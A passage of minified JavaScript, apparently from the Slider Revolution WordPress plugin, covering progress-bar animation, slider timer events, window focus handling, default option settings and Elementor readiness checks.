].gridheight[a[t].level]:\"100%\"}),tpGS.gsap.set(a[t].progressCBarInner,{y:\"module\"===r.basedon?r.gap?function(e){return(\"bottom\"===r.vertical?d-e:e)*(l+r.gapsize)}:function(e){return(\"bottom\"===r.vertical?d-e:e)*n}:0,height:\"module\"===r.basedon?r.gap?l+\"px\":100/a[t].slideamount+\"%\":\"100%\"}),\"module\"===r.basedon&&(tpGS.gsap.set(a[t].progressCBarBGS,{y:\"module\"===r.basedon?r.gap?function(e){return e*(l+r.gapsize)}:function(e){return e*n}:0,height:\"module\"===r.basedon?r.gap?l+\"px\":100/a[t].slideamount+\"%\":\"100%\"}),tpGS.gsap.set(a[t].progressCBarGAPS,{height:r.gap?r.gapsize+\"px\":0,y:r.gap?function(e){return(e+1)*l+parseInt(r.gapsize,0)*e}:0}))}}else tpGS.gsap.set(a[t].progressC,{top:\"top\"===r.vertical?r.y+(\"grid\"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(0,a[t].gridOffsetHeight):0):\"center\"===r.vertical?\"50%\":\"auto\",bottom:\"top\"===r.vertical||\"center\"===r.vertical?\"auto\":r.y+(\"grid\"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(0,a[t].gridOffsetHeight):0),left:\"left\"===r.horizontal?r.x+(\"grid\"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):0):\"center\"===r.horizontal?\"50%\":\"auto\",right:\"left\"===r.horizontal||\"center\"===r.horizontal?\"auto\":r.x+(\"grid\"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):0),y:\"center\"===r.vertical?r.y:0,x:\"center\"===r.horizontal?r.x:0,width:2*r.radius,height:2*r.radius,marginTop:\"center\"===r.vertical?0-r.radius:0,marginLeft:\"center\"===r.horizontal?0-r.radius:0,backgroundColor:\"transparent\",visibility:\"visible\"})}else a[t].progressC[0].style.visibility=\"hidden\";!0!==a[t].noDetach&&a[t].c.append(a[t].progressC),i===a[t].gridOffsetWidth&&\"grid\"===r.alignby?a[t].rebuildProgressBar=!0:a[t].rebuildProgressBar=!1},P=function(e){var i=a[e].progressBar;i.radius-parseInt(i.size,0)<=0&&(i.size=i.radius/4);var t=parseInt(i.radius),r=parseInt(i.radius);a[e].progressBCanvas.lineCap=\"round\",a[e].progressBCanvas.clearRect(0,0,2*i.radius,2*i.radius),a[e].progressBCanvas.beginPath(),a[e].progressBCanvas.arc(t,r,i.radius-parseInt(i.size,0),Math.PI/180*270,Math.PI/180*630),a[e].progressBCanvas.strokeStyle=i.bgcolor,a[e].progressBCanvas.lineWidth=parseInt(i.size,0)-1,a[e].progressBCanvas.stroke(),a[e].progressBCanvas.beginPath(),a[e].progressBCanvas.strokeStyle=i.color,a[e].progressBCanvas.lineWidth=parseInt(i.size,0),a[e].progressBCanvas.arc(t,r,i.radius-parseInt(i.size,0),Math.PI/180*270,Math.PI/180*(270+a[e].progressBar.degree),\"cw\"!==i.style),a[e].progressBCanvas.stroke()},D=function(t){var r=function(){t!==i&&a!==i&&i!==a[t]&&(0==e(\"body\").find(a[t].c).length||null===a[t]||null===a[t].c||i===a[t].c||0===a[t].length?(R(t),clearInterval(a[t].cdint)):(a[t].c.trigger(\"revolution.slide.slideatend\"),1==a[t].c.data(\"conthoverchanged\")&&(a[t].conthover=a[t].c.data(\"conthover\"),a[t].c.data(\"conthoverchanged\",0)),a.callingNewSlide(t,1,!0)))},o=tpGS.gsap.timeline({paused:!0}),s=\"reset\"===a[t].progressBar.reset||i===a[t].progressBar.notnew?0:.2,n=\"slide\"===a[t].progressBar.basedon?0:i!==a[t].pr_processing_key?a[t].pr_processing_key:a[t].pr_active_key;if(n=n===i?0:n,\"horizontal\"===a[t].progressBar.style){if(o.add(tpGS.gsap.to(a[t].progressCBarInner[n],s,{scaleX:0,transformOrigin:\"right\"===a[t].progressBar.horizontal?\"100% 50%\":\"0% 50%\"})),o.add(tpGS.gsap.to(a[t].progressCBarInner[n],a[t].duration/1e3,{transformOrigin:\"right\"===a[t].progressBar.horizontal?\"100% 50%\":\"0% 50%\",force3D:\"auto\",scaleX:1,onComplete:r,delay:.5,ease:a[t].progressBar.ease})),\"module\"===a[t].progressBar.basedon)for(var l=0;l<a[t].slideamount;l++)l!==n&&o.add(tpGS.gsap.set(a[t].progressCBarInner[l],{scaleX:l<n?1:0,transformOrigin:\"right\"===a[t].progressBar.horizontal?\"100% 50%\":\"0% 50%\"}),0)}else if(\"vertical\"===a[t].progressBar.style){if(i!==a[t].progressCBarInner[n]&&o.add(tpGS.gsap.to(a[t].progressCBarInner[n],s,{scaleY:0,transformOrigin:\"bottom\"===a[t].progressBar.vertical?\"50% 100%\":\"50% 0%\"})),i!==a[t].progressCBarInner[n]&&o.add(tpGS.gsap.to(a[t].progressCBarInner[n],a[t].duration/1e3,{transformOrigin:\"bottom\"===a[t].progressBar.vertical?\"50% 100%\":\"50% 0%\",force3D:\"auto\",scaleY:1,onComplete:r,delay:.5,ease:a[t].progressBar.ease})),\"module\"===a[t].progressBar.basedon)for(var l=0;l<a[t].slideamount;l++)l!==n&&i!==a[t].progressCBarInner[l]&&o.add(tpGS.gsap.set(a[t].progressCBarInner[l],{scaleY:l<n?1:0,transformOrigin:\"botton\"===a[t].progressBar.vertical?\"50% 100%\":\"50% 0%\"}),0)}else{var d=\"slide\"===a[t].progressBar.basedon?0:Math.max(0,360/a[t].slideamount*n),c=\"slide\"===a[t].progressBar.basedon?360:360/a[t].slideamount*(n+1);\"ccw\"===a[t].progressBar.style&&\"slide\"!==a[t].progressBar.basedon&&(d=360-c,c=360-360/a[t].slideamount*n),o.add(tpGS.gsap.to(a[t].progressBar,s,{degree:\"cw\"===a[t].progressBar.style?d:c,onUpdate:function(){P(t)}})),o.add(tpGS.gsap.to(a[t].progressBar,a[t].duration/1e3,{degree:\"cw\"===a[t].progressBar.style?c:d,onUpdate:function(){P(t)},onComplete:r,delay:.5,ease:a[t].progressBar.ease}))}return a[t].progressBar.notnew=!0,o},B=function(e){i==a[e].progressC&&I(e),a[e].loop=0,i!=a[e].stopAtSlide&&a[e].stopAtSlide>-1?a[e].lastslidetoshow=a[e].stopAtSlide:a[e].lastslidetoshow=999,a[e].stopLoop=!1,0==a[e].looptogo&&(a[e].stopLoop=!0),a[e].c.on(\"stoptimer\",function(){i!=a[e].progressC&&(a[e].progressC[0].tween.pause(),a[e].progressBar.disableProgressBar&&(a[e].progressC[0].style.visibility=\"hidden\"),a[e].sliderstatus=\"paused\",a[e].slideInSwapTimer||a.unToggleState(a[e].slidertoggledby),a[e].slideInSwapTimer=!1)}),a[e].c.on(\"starttimer\",function(){i!=a[e].progressC&&(a[e].forcepaused||(1!=a[e].conthover&&!0!=a[e].stopByVideo&&a[e].module.width>a[e].hideSliderAtLimit&&!0!=a[e].tonpause&&!0!=a[e].overnav&&!0!=a[e].ssop&&1!==a[e].noloopanymore&&(!a[e].viewPort.enable||a[e].inviewport)&&(a[e].progressBar.visibility[a[e].level]||(a[e].progressC[0].style.visibility=\"visible\"),a[e].progressC[0].tween.resume(),a[e].sliderstatus=\"playing\"),(a[e].progressBar.disableProgressBar||!a[e].progressBar.visibility[a[e].level])&&(a[e].progressC[0].style.visibility=\"hidden\"),a.toggleState(a[e].slidertoggledby)))}),a[e].c.on(\"restarttimer\",function(){if(i!=a[e].progressC&&!a[e].forcepaused){if(a[e].mouseoncontainer&&\"on\"==a[e].navigation.onHoverStop&&!a.ISM)return!1;1!==a[e].noloopanymore&&(!a[e].viewPort.enable||a[e].inviewport)&&!0!=a[e].ssop?(a[e].progressBar.visibility[a[e].level]||(a[e].progressC[0].style.visibility=\"visible\"),i!==a[e].progressC[0].tween&&a[e].progressC[0].tween.kill(),a[e].progressC[0].tween=D(e),a[e].progressC[0].tween.play(),a[e].sliderstatus=\"playing\",a.toggleState(a[e].slidertoggledby)):a.unToggleState(a[e].slidertoggledby),(a[e].progressBar.disableProgressBar||!a[e].progressBar.visibility[a[e].level])&&(a[e].progressC[0].style.visibility=\"hidden\"),a[e].mouseoncontainer&&!0==a[e].navigation.onHoverStop&&!a.ISM&&(a[e].c.trigger(\"stoptimer\"),a[e].c.trigger(\"revolution.slide.onpause\"))}}),a[e].c.on(\"nulltimer\",function(){i!=a[e].progressC&&i!==a[e].progressC[0]&&(i!==a[e].progressC[0].tween&&a[e].progressC[0].tween.kill(),a[e].progressC[0].tween=D(e),a[e].progressC[0].tween.pause(0),(a[e].progressBar.disableProgressBar||!a[e].progressBar.visibility[a[e].level])&&(a[e].progressC[0].style.visibility=\"hidden\"),a[e].sliderstatus=\"paused\")}),i!==a[e].progressC&&(a[e].progressC[0].tween=D(e)),a[e].slideamount>1&&!(0==a[e].stopAfterLoops&&1==a[e].stopAtSlide)?a[e].c.trigger(\"starttimer\"):(a[e].noloopanymore=1,a[e].c.trigger(\"nulltimer\")),a[e].c.on(\"tp-mouseenter\",function(){a[e].mouseoncontainer=!0,!0!=a[e].navigation.onHoverStop||a.ISM||(a[e].c.trigger(\"stoptimer\"),a[e].c.trigger(\"revolution.slide.onpause\"))}),a[e].c.on(\"tp-mouseleft\",function(){a[e].mouseoncontainer=!1,1!=a[e].c.data(\"conthover\")&&!0==a[e].navigation.onHoverStop&&(!0==a[e].viewPort.enable&&a[e].inviewport||!1==a[e].viewPort.enable)&&(a[e].c.trigger(\"revolution.slide.onresume\"),a[e].c.trigger(\"starttimer\"))})},M=function(){e(\".rev_redraw_on_blurfocus\").each(function(){var e=this.id;if(i==a[e]||i==a[e].c||0===a[e].c.length)return!1;!0!=a[e].windowfocused&&(a[e].windowfocused=!0,tpGS.gsap.delayedCall(.1,function(){a[e].fallbacks.nextSlideOnWindowFocus&&a[e].c.revnext(),a[e].c.revredraw(),\"playing\"==a[e].lastsliderstatus&&a[e].c.revresume(),a[e].c.trigger(\"revolution.slide.tabfocused\")}))})},H=function(){document.hasFocus()||e(\".rev_redraw_on_blurfocus\").each(function(e){var i=this.id;a[i].windowfocused=!1,a[i].lastsliderstatus=a[i].sliderstatus,a[i].c.revpause(),a[i].c.trigger(\"revolution.slide.tabblured\")})},z=function(){e(\"rs-module\").each(function(){var e=this.id;if(a[e].inviewport||!a[e].viewPort.enable){var t=i!==a[e].pr_active_slide&&i!==a[e].pr_active_slide.data(\"key\")?a[e].pr_active_slide.data(\"key\"):i!==a[e].pr_next_slide&&i!==a[e].pr_next_slide.data(\"key\")?a[e].pr_next_slide.data(\"key\"):i;if(t==i)return;a[e].sbgs[t].bgvid.length>0&&a[e].videos[a[e].sbgs[t].bgvid[0].id].loop&&(\"visible\"===document.visibilityState?a.playVideo(a[e].sbgs[t].bgvid,e):a.stopVideo(a[e].sbgs[t].bgvid,e))}})},W=function(){var e=i===document.documentMode,t=window.chrome;1!==a.revslider_focus_blur_listener&&(a.revslider_focus_blur_listener=1,e&&!t?a.window.on(\"focusin\",function(){!0!==a.windowIsFocused&&M(),a.windowIsFocused=!0}).on(\"focusout\",function(){(!0===a.windowIsFocused||i===a.windowIsFocused)&&H(),a.windowIsFocused=!1}):window.addEventListener?(window.addEventListener(\"focus\",function(e){!0!==a.windowIsFocused&&M(),a.windowIsFocused=!0},{capture:!1,passive:!0}),window.addEventListener(\"blur\",function(e){(!0===a.windowIsFocused||i===a.windowIsFocused)&&H(),a.windowIsFocused=!1},{capture:!1,passive:!0})):(window.attachEvent(\"focus\",function(e){!0!==a.windowIsFocused&&M(),a.windowIsFocused=!0}),window.attachEvent(\"blur\",function(e){(!0===a.windowIsFocused||i===a.windowIsFocused)&&H(),a.windowIsFocused=!1})))},N=function(e){for(var i,t=[],a=window.location.href.slice(window.location.href.indexOf(e)+1).split(\"_\"),r=0;r<a.length;r++)a[r]=a[r].replace(\"%3D\",\"=\"),i=a[r].split(\"=\"),t.push(i[0]),t[i[0]]=i[1];return t},F=function(t){if(i!==a[t].blockSpacing){var r=a[t].blockSpacing.split(\";\");for(var o in a[t].blockSpacing={},r)if(r.hasOwnProperty(o)){var s=r[o].split(\":\");switch(s[0]){case\"t\":a[t].blockSpacing.top=a.revToResp(s[1],4,0);break;case\"b\":a[t].blockSpacing.bottom=a.revToResp(s[1],4,0);break;case\"l\":a[t].blockSpacing.left=a.revToResp(s[1],4,0);break;case\"r\":a[t].blockSpacing.right=a.revToResp(s[1],4,0)}}a[t].blockSpacing.block=e(a.closestClass(a[t].c[0],\"wp-block-themepunch-revslider\")),i!==a[t].level&&i!==a[t].blockSpacing&&tpGS.gsap.set(a[t].blockSpacing.block,{paddingLeft:a[t].blockSpacing.left[a[t].level],paddingRight:a[t].blockSpacing.right[a[t].level],marginTop:a[t].blockSpacing.top[a[t].level],marginBottom:a[t].blockSpacing.bottom[a[t].level]})}},E=function(e){for(var t in e.minHeight=i!==e.minHeight?\"none\"===e.minHeight||\"0\"===e.minHeight||\"0px\"===e.minHeight||\"\"==e.minHeight||\" \"==e.minHeight?0:parseInt(e.minHeight,0):0,e.maxHeight=\"none\"===e.maxHeight||\"0\"===e.maxHeight?0:parseInt(e.maxHeight,0),e.carousel.maxVisibleItems=e.carousel.maxVisibleItems<1?999:e.carousel.maxVisibleItems,e.carousel.vertical_align=\"top\"===e.carousel.vertical_align?\"0%\":\"bottom\"===e.carousel.vertical_align?\"100%\":\"50%\",e.carousel.space=parseInt(e.carousel.space,0),e.carousel.maxOpacity=parseInt(e.carousel.maxOpacity,0),e.carousel.maxOpacity=e.carousel.maxOpacity>1?e.carousel.maxOpacity/100:e.carousel.maxOpacity,e.carousel.showLayersAllTime=\"true\"===e.carousel.showLayersAllTime||!0===e.carousel.showLayersAllTime?\"all\":e.carousel.showLayersAllTime,e.carousel.maxRotation=parseInt(e.carousel.maxRotation,0),e.carousel.minScale=parseInt(e.carousel.minScale,0),e.carousel.minScale=e.carousel.minScale>.9?e.carousel.minScale/100:e.carousel.minScale,e.carousel.speed=parseInt(e.carousel.speed,0),e.carousel.skewX=parseFloat(e.carousel.skewX),e.carousel.skewY=parseFloat(e.carousel.skewY),e.carousel.spinAngle=parseFloat(e.carousel.spinAngle),0===e.carousel.spinAngle&&(e.carousel.spinAngle=1),\"v\"===e.carousel.orientation&&(e.carousel.justify=!1),e.navigation.maintypes=[\"arrows\",\"tabs\",\"thumbnails\",\"bullets\"],e.perspective=parseInt(e.perspective,0),e.navigation.maintypes)e.navigation.maintypes.hasOwnProperty(t)&&i!==e.navigation[e.navigation.maintypes[t]]&&(e.navigation[e.navigation.maintypes[t]].animDelay=i===e.navigation[e.navigation.maintypes[t]].animDelay?1e3:e.navigation[e.navigation.maintypes[t]].animDelay,e.navigation[e.navigation.maintypes[t]].animSpeed=i===e.navigation[e.navigation.maintypes[t]].animSpeed?1e3:e.navigation[e.navigation.maintypes[t]].animSpeed,e.navigation[e.navigation.maintypes[t]].animDelay=parseInt(e.navigation[e.navigation.maintypes[t]].animDelay,0)/1e3,e.navigation[e.navigation.maintypes[t]].animSpeed=parseInt(e.navigation[e.navigation.maintypes[t]].animSpeed,0)/1e3);if(a.isNumeric(e.scrolleffect.tilt)||-1===e.scrolleffect.tilt.indexOf(\"%\")||(e.scrolleffect.tilt=parseInt(e.scrolleffect.tilt)),e.scrolleffect.tilt=e.scrolleffect.tilt/100,e.navigation.thumbnails.position=\"outer-horizontal\"==e.navigation.thumbnails.position?\"bottom\"==e.navigation.thumbnails.v_align?\"outer-bottom\":\"outer-top\":\"outer-vertical\"==e.navigation.thumbnails.position?\"left\"==e.navigation.thumbnails.h_align?\"outer-left\":\"outer-right\":e.navigation.thumbnails.position,e.navigation.tabs.position=\"outer-horizontal\"==e.navigation.tabs.position?\"bottom\"==e.navigation.tabs.v_align?\"outer-bottom\":\"outer-top\":\"outer-vertical\"==e.navigation.tabs.position?\"left\"==e.navigation.tabs.h_align?\"outer-left\":\"outer-right\":e.navigation.tabs.position,e.sbtimeline.speed=parseInt(e.sbtimeline.speed,0)/1e3||.5,!0===e.sbtimeline.set&&!0===e.sbtimeline.fixed&&\"auto\"!==e.sliderLayout?(e.sbtimeline.fixStart=parseInt(e.sbtimeline.fixStart),e.sbtimeline.fixEnd=parseInt(e.sbtimeline.fixEnd)):e.sbtimeline.fixed=!1,i!==e.progressBar&&(\"true\"==e.progressBar.disableProgressBar||!0==e.progressBar.disableProgressBar)&&(e.progressBar.disableProgressBar=!0),e.startDelay=parseInt(e.startDelay,0)||0,i!==e.navigation&&i!=e.navigation.arrows&&i!=e.navigation.arrows.hide_under&&(e.navigation.arrows.hide_under=parseInt(e.navigation.arrows.hide_under)),i!==e.navigation&&i!=e.navigation.bullets&&i!=e.navigation.bullets.hide_under&&(e.navigation.bullets.hide_under=parseInt(e.navigation.bullets.hide_under)),i!==e.navigation&&i!=e.navigation.thumbnails&&i!=e.navigation.thumbnails.hide_under&&(e.navigation.thumbnails.hide_under=parseInt(e.navigation.thumbnails.hide_under)),i!==e.navigation&&i!=e.navigation.tabs&&i!=e.navigation.tabs.hide_under&&(e.navigation.tabs.hide_under=parseInt(e.navigation.tabs.hide_under)),i!==e.navigation&&i!=e.navigation.arrows&&i!=e.navigation.arrows.hide_over&&(e.navigation.arrows.hide_over=parseInt(e.navigation.arrows.hide_over)),i!==e.navigation&&i!=e.navigation.bullets&&i!=e.navigation.bullets.hide_over&&(e.navigation.bullets.hide_over=parseInt(e.navigation.bullets.hide_over)),i!==e.navigation&&i!=e.navigation.thumbnails&&i!=e.navigation.thumbnails.hide_over&&(e.navigation.thumbnails.hide_over=parseInt(e.navigation.thumbnails.hide_over)),i!==e.navigation&&i!=e.navigation.tabs&&i!=e.navigation.tabs.hide_over&&(e.navigation.tabs.hide_over=parseInt(e.navigation.tabs.hide_over)),i!==e.lazyloaddata&&e.lazyloaddata.length>0&&e.lazyloaddata.indexOf(\"-\")>0){var r=e.lazyloaddata.split(\"-\");e.lazyloaddata=r[0];for(var t=1;t<r.length;t++)e.lazyloaddata+=V(r[t])}return e.duration=parseInt(e.duration),\"single\"===e.lazyType&&\"carousel\"===e.sliderType&&(e.lazyType=\"smart\"),\"carousel\"===e.sliderType&&e.carousel.justify&&(e.justifyCarousel=!0,e.keepBPHeight=!0),e.enableUpscaling=!0==e.enableUpscaling&&\"carousel\"!==e.sliderType&&\"fullwidth\"===e.sliderLayout,e.useFullScreenHeight=\"carousel\"===e.sliderType&&\"fullscreen\"===e.sliderLayout&&!0===e.useFullScreenHeight&&\"v\"!==e.carousel.orientation,e.progressBar.y=parseInt(e.progressBar.y,0),e.progressBar.x=parseInt(e.progressBar.x,0),\"IE\"!==window.RSBrowser&&i!==e.customEases&&((e.customEases.SFXBounceLite||\"true\"==e.customEases.SFXBounceLite)&&i===tpGS.SFXBounceLite&&(tpGS.SFXBounceLite=tpGS.CustomBounce.create(\"SFXBounceLite\",{strength:.3,squash:1,squashID:\"SFXBounceLite-squash\"})),(e.customEases.SFXBounceSolid||\"true\"==e.customEases.SFXBounceSolid)&&i===tpGS.SFXBounceSolid&&(tpGS.SFXBounceSolid=tpGS.CustomBounce.create(\"SFXBounceSolid\",{strength:.5,squash:2,squashID:\"SFXBounceSolid-squash\"})),(e.customEases.SFXBounceStrong||\"true\"==e.customEases.SFXBounceStrong)&&i===tpGS.SFXBounceStrong&&(tpGS.SFXBounceStrong=tpGS.CustomBounce.create(\"SFXBounceStrong\",{strength:.7,squash:3,squashID:\"SFXBounceStrong-squash\"})),(e.customEases.SFXBounceExtrem||\"true\"==e.customEases.SFXBounceExtrem)&&i===tpGS.SFXBounceExtrem&&(tpGS.SFXBounceExtrem=tpGS.CustomBounce.create(\"SFXBounceExtrem\",{strength:.9,squash:4,squashID:\"SFXBounceExtrem-squash\"})),(e.customEases.BounceLite||\"true\"==e.customEases.BounceLite)&&i===tpGS.BounceLite&&(tpGS.BounceLite=tpGS.CustomBounce.create(\"BounceLite\",{strength:.3})),(e.customEases.BounceSolid||\"true\"==e.customEases.BounceSolid)&&i===tpGS.BounceSolid&&(tpGS.BounceSolid=tpGS.CustomBounce.create(\"BounceSolid\",{strength:.5})),(e.customEases.BounceStrong||\"true\"==e.customEases.BounceStrong)&&i===tpGS.BounceStrong&&(tpGS.BounceStrong=tpGS.CustomBounce.create(\"BounceStrong\",{strength:.7})),(e.customEases.BounceExtrem||\"true\"==e.customEases.BounceExtrem)&&i===tpGS.BounceExtrem&&(tpGS.BounceExtrem=tpGS.CustomBounce.create(\"BounceExtrem\",{strength:.9}))),e.modal.coverSpeed=parseFloat(e.modal.coverSpeed),e.modal.coverSpeed=e.modal.coverSpeed>200?e.modal.coverSpeed/1e3:e.modal.coverSpeed,e.modal.coverSpeed=Math.max(Math.min(3,e.modal.coverSpeed),.3),e.navigation.wheelViewPort=i===e.navigation.wheelViewPort?.5:e.navigation.wheelViewPort/100,e.navigation.wheelCallDelay=i===e.navigation.wheelCallDelay?1e3:parseInt(e.navigation.wheelCallDelay),e.autoDPR=\"string\"==typeof e.DPR&&-1!==e.DPR.indexOf(\"ax\"),e.DPR=e.DPR.replace(\"ax\",\"\"),e.DPR=parseInt(e.DPR.replace(\"x\",\"\")),e.DPR=isNaN(e.DPR)?window.devicePixelRatio:e.autoDPR?Math.min(window.devicePixelRatio,e.DPR):e.DPR,e.DPR=(!0==e.onedpronmobile||\"true\"==e.onedpronmobile)&&a.ISM?1:e.DPR,!1===e.viewPort.global?e.viewPort.enable=!1:!0===e.viewPort.global&&(e.viewPort.local=e.viewPort.enable,e.viewPort.enable=!0),i!==e.carousel&&\"v\"==e.carousel.orientation&&(e.carousel.prevNextVisType=(\"\"+e.carousel.prevNextVis).includes(\"%\")?\"%\":\"px\",e.carousel.prevNextVis=parseInt(e.carousel.prevNextVis,0)/(\"%\"==e.carousel.prevNextVisType?100:1)),e},V=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},j=function(i){return E(e.extend(!0,{DPR:\"dpr\",sliderType:\"standard\",sliderLayout:\"auto\",overlay:{type:\"none\",size:1,colora:\"transparent\",colorb:\"#000000\"},duration:9e3,imgCrossOrigin:\"\",modal:{useAsModal:!1,cover:!0,coverColor:\"rgba(0,0,0,0.5)\",horizontal:\"center\",vertical:\"middle\",coverSpeed:1},navigation:{keyboardNavigation:!1,keyboard_direction:\"horizontal\",mouseScrollNavigation:\"off\",wheelViewPort:50,wheelCallDelay:\"1000ms\",onHoverStop:!0,mouseScrollReverse:\"default\",target:\"window\",threshold:50,touch:{touchenabled:!1,touchOnDesktop:!1,swipe_treshold:75,swipe_min_touches:1,swipe_direction:\"horizontal\",drag_block_vertical:!1,mobileCarousel:!0,desktopCarousel:!0},arrows:{style:\"\",enable:!1,hide_onmobile:!1,hide_under:0,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_over:9999,tmp:\"\",rtl:!1,left:{h_align:\"left\",v_align:\"center\",h_offset:20,v_offset:0,container:\"slider\"},right:{h_align:\"right\",v_align:\"center\",h_offset:20,v_offset:0,container:\"slider\"}},bullets:{enable:!1,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:\"horizontal\",h_align:\"center\",v_align:\"bottom\",space:5,h_offset:0,v_offset:20,tmp:'<span class=\"tp-bullet-image\"></span><span class=\"tp-bullet-title\"></span>',container:\"slider\",rtl:!1,style:\"\"},thumbnails:{container:\"slider\",rtl:!1,style:\"\",enable:!1,width:100,height:50,min_width:100,wrapper_padding:2,wrapper_color:\"transparent\",tmp:'<span class=\"tp-thumb-image\"></span><span class=\"tp-thumb-title\"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:\"horizontal\",span:!1,position:\"inner\",space:2,h_align:\"center\",v_align:\"bottom\",h_offset:0,v_offset:20,mhoff:0,mvoff:0},tabs:{container:\"slider\",rtl:!1,style:\"\",enable:!1,width:100,min_width:100,height:50,wrapper_padding:10,wrapper_color:\"transparent\",tmp:'<span class=\"tp-tab-image\"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:\"horizontal\",span:!1,space:0,position:\"inner\",h_align:\"center\",v_align:\"bottom\",h_offset:0,v_offset:20,mhoff:0,mvoff:0}},responsiveLevels:4064,visibilityLevels:[2048,1024,778,480],gridwidth:960,gridheight:500,minHeight:0,maxHeight:0,keepBPHeight:!1,useFullScreenHeight:!0,overflowHidden:!1,forceOverflow:!1,fixedOnTop:!1,autoHeight:!1,gridEQModule:!1,disableForceFullWidth:!1,fullScreenOffsetContainer:\"\",fullScreenOffset:\"0\",hideLayerAtLimit:0,hideAllLayerAtLimit:0,hideSliderAtLimit:0,progressBar:{disableProgressBar:!1,style:\"horizontal\",size:\"5px\",radius:10,vertical:\"bottom\",horizontal:\"left\",x:0,y:0,color:\"rgba(255,255,255,0.5)\",bgcolor:\"transparent\",basedon:\"slide\",gapsize:0,reset:\"reset\",gaptype:\"gapboth\",gapcolor:\"rgba(255,255,255,0.5)\",ease:\"none\",visibility:{0:!0,1:!0,2:!0,3:!0}},stopAtSlide:-1,stopAfterLoops:0,shadow:0,startDelay:0,lazyType:\"none\",lazyOnBg:!1,spinner:\"off\",shuffle:!1,perspective:\"600px\",perspectiveType:\"local\",viewPort:{enable:!1,global:!1,globalDist:\"-400px\",outof:\"wait\",visible_area:\"200px\",presize:!1},fallbacks:{isJoomla:!1,panZoomDisableOnMobile:!1,simplifyAll:!0,nextSlideOnWindowFocus:!1,disableFocusListener:!1,allowHTML5AutoPlayOnAndroid:!0},fanim:!1,parallax:{type:\"off\",levels:[10,15,20,25,30,35,40,45,50,55,60,65,70,75,80,85],origo:\"enterpoint\",disable_onmobile:!1,ddd_shadow:!1,ddd_bgfreeze:!1,ddd_overflow:\"visible\",ddd_layer_overflow:\"visible\",ddd_z_correction:65,speed:400,speedbg:0,speedls:0},scrolleffect:{set:!1,fade:!1,blur:!1,scale:!1,grayscale:!1,maxblur:10,layers:!1,slide:!1,direction:\"both\",multiplicator:1.35,multiplicator_layers:.5,tilt:30,disable_onmobile:!1},sbtimeline:{set:!1,fixed:!1,fixStart:0,fixEnd:0,layers:!1,slide:!1,ease:\"none\",speed:500},carousel:{orientation:\"h\",prevNextVis:\"50px\",easing:\"power3.inOut\",speed:800,showLayersAllTime:!1,horizontal_align:\"center\",vertical_align:\"center\",snap:!0,infinity:!1,stopOnClick:!0,space:0,maxVisibleItems:3,stretch:!1,fadeout:!0,maxRotation:0,maxOpacity:100,minScale:0,offsetScale:!1,vary_fade:!1,vary_rotation:!1,vary_scale:!1,border_radius:\"0px\",padding_top:0,padding_bottom:0,skewX:0,skewY:0,spin:\"off\",spinAngle:0,overshoot:!1},observeWrap:!1,extensions:\"extensions/\",extensions_suffix:\".min.js\",stopLoop:!1,waitForInit:!1,ignoreHeightChange:!0,onedpronmobile:!1},i))};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];var X=[\"DOM\",\"main\",\"parallax\",\"video\",\"slideanims\",\"actions\",\"layeranimation\",\"navigation\",\"carousel\",\"panzoom\"];for(var U in X)X.hasOwnProperty(U)&&-1==window.RS_MODULES.waiting.indexOf(X[U])&&window.RS_MODULES.waiting.push(X[U]);function G(e){i!==window.elementorFrontend&&i!==elementorFrontend.hooks&&elementorFrontend.hooks.removeAction(\"frontend/element_ready/global\",G),window.RS_MODULES.elementor={loaded:!0,version:\"6.5.0\"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}function Y(){if(i===window.elementorFrontend||i===window.elementorFrontend.hooks||i===window.elementorFrontend.hooks.addAction){if(window.RS_MODULES.elementorCounter++,window.RS_MODULES.elementorCounterCheck&&window.RS_MODULES.elementorCounter>20){G();return}requestAnimationFrame(Y);return}window.elementorFrontend.config.environmentMode.edit?elementorFrontend.hooks.addAction(\"frontend/element_ready/widget\",G):G()}function q(){!0!=RS_MODULES.checkElementorCalled&&(RS_MODULES.checkElementorCalled=!0,document.body&&(document.body.className.indexOf(\"elementor-page\")>=0||document.body.className.indexOf(\"elementor-default\")>=0)&&(window.RS_MODULES.waiting=i===window.RS_MODULES.waiting?[]:window.RS_MODULES.waiting,-1==window.RS_MODULES.waiting.indexOf(\"elementor\")&&window.RS_MODULES.waiting.push(\"elementor\"),document.body&&-1==document.body.className.indexOf(\"elementor-editor-active\")&&(window.RS_MODULES.elementorCounterCheck=!0),window.RS_MODULES.elementorCounter=0,Y()))}window.RS_MODULES.main={loaded:!0,version:t},window.RS_MODULES.minimal=!1,window.RS_MODULES.callSliders=function(){for(var e in RS_MODULES.modules)!0!==RS_MODULES.modules[e].once&&i!==window.RS_MODULES&&window.RS_MODULES.minimal&&(RS_MODULES.modules[e].once=!0,RS_MODULES.modules[e].init())},\"loading\"===document.readyState?document.addEventListener(\"readystatechange\",function(){(\"interactive\"===document.readyState||\"complete\"===document.readyState)&&(q(),window.RS_MODULES.DOM={loaded:!0},window.RS_MODULES.checkMinimal())}):(\"complete\"===document.readyState||\"interactive\"===document.readyState)&&(q(),window.RS_MODULES.DOM={loaded:!0}),window.RS_MODULES.checkMinimal=function(){if(!1==window.RS_MODULES.minimal){var t=!0==window.RS_MODULES.minimal||i!==window.RS_MODULES.waiting&&i!==e.fn.revolution&&i!==window.tpGS&&i!==window.tpGS.gsap;if(t)for(var a in window.RS_MODULES.waiting)window.RS_MODULES.waiting.hasOwnProperty(a)&&\"function\"!=typeof 